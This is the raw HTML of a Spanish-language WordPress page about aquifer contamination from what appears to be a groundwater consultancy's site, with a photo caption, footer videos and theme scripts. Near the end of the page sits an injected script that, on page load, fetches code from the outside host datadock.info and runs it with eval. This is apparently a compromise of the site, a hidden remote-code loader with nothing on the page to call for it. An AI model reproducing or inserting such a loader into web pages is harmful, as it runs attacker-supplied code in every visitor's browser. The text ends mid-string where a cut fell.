

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ingep.com/contaminacion-de-acuiferos/
body_size: 9450
content:
<!DOCTYPE html>

<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="http://ingep.com/xmlrpc.php" />

<title>Contaminación de Acuíferos &#8211; Juan Carlos Pechuan</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Juan Carlos Pechuan &raquo; Feed" href="http://ingep.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Juan Carlos Pechuan &raquo; RSS de los comentarios" href="http://ingep.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ingep.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://ingep.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://ingep.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css'  href='http://ingep.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='spacexchimp_p005-frontend-css-css'  href='http://ingep.com/wp-content/plugins/social-media-buttons-toolbar/inc/css/frontend.css?ver=5.1.19' type='text/css' media='all' />
<style id='spacexchimp_p005-frontend-css-inline-css' type='text/css'>

                    .smbt-social-icons {
                        text-align: center !important;
                    }
                    .smbt-social-icons li img {
                        width: 35px !important;
                        height: 35px !important;
                        margin: 5px !important;
                    }
                  
</style>
<link rel='stylesheet' id='spacexchimp_p005-bootstrap-tooltip-css-css'  href='http://ingep.com/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-thinkup-google-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://ingep.com/wp-content/themes/consulting/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-thinkup-bootstrap-css'  href='http://ingep.com/wp-content/themes/consulting/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://ingep.com/wp-includes/css/dashicons.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://ingep.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-thinkup-shortcodes-css'  href='http://ingep.com/wp-content/themes/consulting/styles/style-shortcodes.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-thinkup-style-css'  href='http://ingep.com/wp-content/themes/consulting/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-thinkup-responsive-css'  href='http://ingep.com/wp-content/themes/consulting/styles/style-responsive.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://ingep.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (min-width:981px){
.a2a_floating_style.a2a_default_style{display:none;}
}
</style>
<script type='text/javascript' src='http://ingep.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://ingep.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://ingep.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://ingep.com/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ingep.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.3.15'></script>
<script type='text/javascript' src='http://ingep.com/wp-content/themes/consulting/lib/scripts/plugins/sticky/jquery.sticky.js?ver=true'></script>
<link rel='https://api.w.org/' href='http://ingep.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ingep.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ingep.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="http://ingep.com/contaminacion-de-acuiferos/" />
<link rel='shortlink' href='http://ingep.com/?p=894' />
<link rel="alternate" type="application/json+oembed" href="http://ingep.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fingep.com%2Fcontaminacion-de-acuiferos%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ingep.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fingep.com%2Fcontaminacion-de-acuiferos%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribirse",
	Email: "Email",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Buscar servicios(s)",
	FindAnyServiceToAddTo: "Buscar servicio",
	PoweredBy: "Servicio ofrecido por",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Agregar a marcadores de tu navegador",
	BookmarkInstructions: "Presiona Ctrl + D o \u2318+D para agregar a favoritos",
	AddToYourFavorites: "Agregar a favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programación de correo electrónicos",
	More: "Más&#8230;"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>

		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-16432681-2', 'auto');
			ga('send', 'pageview');
		</script>

	        <script type="text/javascript">
            jQuery(document).ready(function($) {
                $('#respond').html('<div class="swpm-login-to-comment-msg">Por favor acceder para comentar.</div>');
            });
        </script>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #bfbfbf; }
</style>
	<style>#intro {background: #ffffff;}</style><link rel="icon" href="http://ingep.com/wp-content/uploads/2021/05/cropped-Logo-sin-Texto-Con-bordes-32x32.png" sizes="32x32" />
<link rel="icon" href="http://ingep.com/wp-content/uploads/2021/05/cropped-Logo-sin-Texto-Con-bordes-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://ingep.com/wp-content/uploads/2021/05/cropped-Logo-sin-Texto-Con-bordes-180x180.png" />
<meta name="msapplication-TileImage" content="http://ingep.com/wp-content/uploads/2021/05/cropped-Logo-sin-Texto-Con-bordes-270x270.png" />
</head>

<body class="page-template-default page page-id-894 custom-background wp-custom-logo layout-sidebar-none intro-on intro-style1 layout-fixed pre-header-style2 header-style1 header-float header-sticky elementor-default">
<div id="body-core" class="hfeed site">

	<header>
	<div id="site-header">

			
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">

			<div id="pre-header-social"><ul><li class="social message">Síguenos</li><li class="social facebook"><a href="https://www.facebook.com/ingep.srl/" data-tip="bottom" data-original-title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="social linkedin"><a href="https://www.linkedin.com/company/820748/" data-tip="bottom" data-original-title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></li><li class="social youtube"><a href="https://www.youtube.com/channel/UCnVaxOVx1bz0hB3-nqm9eYw?view_as=subscriber" data-tip="bottom" data-original-title="YouTube" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div>
			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a href="http://ingep.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="500" height="246" src="http://ingep.com/wp-content/uploads/2021/05/cropped-Logo-con-texto-cuadrado.png" class="custom-logo" alt="Juan Carlos Pechuan" itemprop="logo" srcset="http://ingep.com/wp-content/uploads/2021/05/cropped-Logo-con-texto-cuadrado.png 500w, http://ingep.com/wp-content/uploads/2021/05/cropped-Logo-con-texto-cuadrado-300x148.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<ul id="menu-principal" class="menu"><li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="http://ingep.com/aguas-subterraneas/"><span>Aguas Subterráneas</span></a>
<ul class="sub-menu">
	<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ingep.com/hidrogeologia-y-geoelectrica/">Hidrogeología y Geoeléctrica</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ingep.com/direccion-tecnica-de-perforaciones/">Dirección Técnica de Perforaciones</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ingep.com/recuperacion-de-perforaciones/">Recuperación de Perforaciones</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-894 current_page_item"><a href="http://ingep.com/contaminacion-de-acuiferos/">Contaminación de Acuíferos</a></li>
</ul>
</li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ingep.com/clientes/"><span>Confían en Nosotros</span></a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ingep.com/contacto-2/"><span>Contacto</span></a></li>
<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ingep.com/membership-login/"><span>AREA de CLIENTES</span></a></li>
</ul>				
				
			</div>
			</div>
			<!-- #header-links .main-navigation -->
 	
			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->

		<div id="header-responsive"><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-principal-1" class=""><li id="res-menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="http://ingep.com/aguas-subterraneas/"><span>Aguas Subterráneas</span></a>
<ul class="sub-menu">
	<li id="res-menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ingep.com/hidrogeologia-y-geoelectrica/">&#45; Hidrogeología y Geoeléctrica</a></li>
	<li id="res-menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ingep.com/direccion-tecnica-de-perforaciones/">&#45; Dirección Técnica de Perforaciones</a></li>
	<li id="res-menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ingep.com/recuperacion-de-perforaciones/">&#45; Recuperación de Perforaciones</a></li>
	<li id="res-menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-894 current_page_item"><a href="http://ingep.com/contaminacion-de-acuiferos/">&#45; Contaminación de Acuíferos</a></li>
</ul>
</li>
<li id="res-menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ingep.com/clientes/"><span>Confían en Nosotros</span></a></li>
<li id="res-menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ingep.com/contacto-2/"><span>Contacto</span></a></li>
<li id="res-menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ingep.com/membership-login/"><span>AREA de CLIENTES</span></a></li>
</ul></div></div>
				<div id="header-sticky">
		<div id="header-sticky-core">

			<div id="logo-sticky">
			<a href="http://ingep.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="500" height="246" src="http://ingep.com/wp-content/uploads/2021/05/cropped-Logo-con-texto-cuadrado.png" class="custom-logo" alt="Juan Carlos Pechuan" itemprop="logo" srcset="http://ingep.com/wp-content/uploads/2021/05/cropped-Logo-con-texto-cuadrado.png 500w, http://ingep.com/wp-content/uploads/2021/05/cropped-Logo-con-texto-cuadrado-300x148.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>			</div>

			<div id="header-sticky-links" class="main-navigation">
			<div id="header-sticky-links-inner" class="header-links">

				<ul id="menu-principal-2" class="menu"><li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="http://ingep.com/aguas-subterraneas/"><span>Aguas Subterráneas</span></a>
<ul class="sub-menu">
	<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ingep.com/hidrogeologia-y-geoelectrica/">Hidrogeología y Geoeléctrica</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ingep.com/direccion-tecnica-de-perforaciones/">Dirección Técnica de Perforaciones</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ingep.com/recuperacion-de-perforaciones/">Recuperación de Perforaciones</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-894 current_page_item"><a href="http://ingep.com/contaminacion-de-acuiferos/">Contaminación de Acuíferos</a></li>
</ul>
</li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ingep.com/clientes/"><span>Confían en Nosotros</span></a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ingep.com/contacto-2/"><span>Contacto</span></a></li>
<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://ingep.com/membership-login/"><span>AREA de CLIENTES</span></a></li>
</ul>				
							</div>
			</div><div class="clearboth"></div>
			<!-- #header-sticky-links .main-navigation -->

		</div>
		</div>
		<!-- #header-sticky -->
	
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><div id="intro-core-wrap"><h1 class="page-title">Contaminación de Acuíferos</h1></div></div></div></div>
	</div>

	</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				
		<article id="post-894" class="post-894 page type-page status-publish hentry">

		<div id="attachment_760" style="width: 650px" class="wp-caption alignright"><a href="http://ingep.com/wp-content/uploads/2018/03/Foto0403-1.jpg"><img aria-describedby="caption-attachment-760" class="wp-image-760" src="http://ingep.com/wp-content/uploads/2018/03/Foto0403-1-1024x768.jpg" alt="" width="640" height="480" srcset="http://ingep.com/wp-content/uploads/2018/03/Foto0403-1-1024x768.jpg 1024w, http://ingep.com/wp-content/uploads/2018/03/Foto0403-1-300x225.jpg 300w, http://ingep.com/wp-content/uploads/2018/03/Foto0403-1-768x576.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" /></a><p id="caption-attachment-760" class="wp-caption-text">Freatímetro y Muestra de Agua. Edificio en Arribeños 3220 (CABA, Argentina)</p></div>
		
		</article>
				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	<footer>
		<div id="footer"><div id="footer-core" class="option3"><div id="footer-col1" class="widget-area"><aside class="widget widget_media_video"><h3 class="footer-widget-title"><span>Prueba de Caudal (San Luis, Argentina)</span></h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-894-1" loop="1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/TtQ3tNDnabM?_=1" /><a href="https://youtu.be/TtQ3tNDnabM">https://youtu.be/TtQ3tNDnabM</a></video></div></aside></div><div id="footer-col2" class="widget-area"><aside class="widget widget_media_video"><h3 class="footer-widget-title"><span>Agua para Ganado (San Luis &#8211; Argentina)</span></h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-894-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/ghCY4qfZ8ZM?_=2" /><a href="https://youtu.be/ghCY4qfZ8ZM">https://youtu.be/ghCY4qfZ8ZM</a></video></div></aside></div><div id="footer-col3" class="widget-area"><aside class="widget widget_media_video"><h3 class="footer-widget-title"><span>Aforador de Canal (San Juan, Argentina)</span></h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-894-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/FMXXZA0hH_s?_=3" /><a href="https://youtu.be/FMXXZA0hH_s">https://youtu.be/FMXXZA0hH_s</a></video></div></aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">

		<div id="sub-footer-core">
		
			<div class="copyright">
			Desarrollado por <a href="//www.thinkupthemes.com/" target="_blank">Think Up Themes Ltd</a>. Creado con <a href="//www.wordpress.org/" target="_blank">WordPress</a>.			</div>
			<!-- .copyright -->

						<div id="footer-menu" class="sub-footer-links"><ul id="menu-principal-3" class="menu"><li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-786"><a href="http://ingep.com/aguas-subterraneas/">Aguas Subterráneas</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="http://ingep.com/clientes/">Confían en Nosotros</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="http://ingep.com/contacto-2/">Contacto</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="http://ingep.com/membership-login/">AREA de CLIENTES</a></li>
</ul></div>						<!-- #footer-menu -->

		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_default_style" style="bottom:0px;left:0px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fingep.com%2Fcontaminacion-de-acuiferos%2F&amp;linkname=Contaminaci%C3%B3n%20de%20Acu%C3%ADferos" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fingep.com%2Fcontaminacion-de-acuiferos%2F&amp;linkname=Contaminaci%C3%B3n%20de%20Acu%C3%ADferos" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fingep.com%2Fcontaminacion-de-acuiferos%2F&amp;linkname=Contaminaci%C3%B3n%20de%20Acu%C3%ADferos" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='mediaelement-css'  href='http://ingep.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.6-78496d1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://ingep.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.1.19' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/ingep.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ingep.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://ingep.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://ingep.com/wp-content/themes/consulting/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='http://ingep.com/wp-content/themes/consulting/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://ingep.com/wp-content/themes/consulting/lib/scripts/plugins/waypoints/waypoints.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='http://ingep.com/wp-content/themes/consulting/lib/scripts/plugins/waypoints/waypoints-sticky.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='http://ingep.com/wp-content/themes/consulting/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='http://ingep.com/wp-content/themes/consulting/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='http://ingep.com/wp-content/themes/consulting/lib/scripts/main-frontend.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://ingep.com/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"es","strings":{"mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Salir de pantalla completa","mejs.fullscreen-on":"Ver en pantalla completa","mejs.download-video":"Descargar v\u00eddeo","mejs.fullscreen":"Pantalla completa","mejs.time-jump-forward":["Saltar %1 segundo hacia adelante","Salta hacia adelante %1 segundos"],"mejs.loop":"Alternar bucle","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.close":"Cerrar","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.time-skip-back":["Saltar atr\u00e1s 1 segundo","Retroceder %1 segundos"],"mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.mute-toggle":"Desactivar sonido","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.ad-skip":"Saltar anuncio","mejs.ad-skip-info":["Saltar en 1 segundo","Saltar en %1 segundos"],"mejs.source-chooser":"Selector de origen","mejs.stop":"Parar","mejs.speed-rate":"Tasa de velocidad","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole 